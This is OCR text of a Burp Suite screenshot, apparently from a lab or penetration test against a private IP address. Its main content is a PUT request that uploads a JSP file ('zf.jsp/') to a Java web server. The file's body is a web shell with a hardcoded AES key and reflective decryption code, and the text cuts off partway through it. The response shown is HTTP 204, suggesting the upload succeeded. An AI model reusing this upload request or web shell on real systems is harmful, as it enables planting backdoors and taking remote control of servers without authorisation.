 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.157.128:2002 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /zf.jsp/ HTTP/1.1
2 Host: 192.168.157.128:2002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=F0EBBD7716CDEEE0BF79C1869E8B8B8A
9 Connection: close
10 Content-Length: 2120
11
12 <%@page import="
java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*"
%>
13 <%!
14 private byte[] Decrypt(byte[] data) throws Exception
15 {
16 String k="e45e329feb5d925b";
17 javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES/ECB/PKCS5Padding");
c.init(2,new
javax.crypto.spec.SecretKeySpec(k.getBytes(),"AES"));
18 byte[] decodebs;
19 Class baseCls ;
20 try{
21 baseCls=Class.forName("java.util.Base64");
22 Object Decoder=baseCls.getMethod("getDecoder",
null).invoke(baseCls, null);
23 decodebs=(byte[]) Decoder.getClass().getMethod("decode",
new Class[]{byte[].class}).invoke(Decoder, new
Object[]{data});
24 }
25 catch (Throwable e)
26 {
27 System.out.println("444444");
28 baseCls = Class.forName("sun.misc.BASE64Decoder");
29 Object Decoder=baseCls.newInstance();
30 decodebs=(byte[])
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 204
2 Date: Mon, 26 Sep 2022 03:35:55 GMT
3 Connection: close
4
5
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 2
Done 73 bytes | 4 millis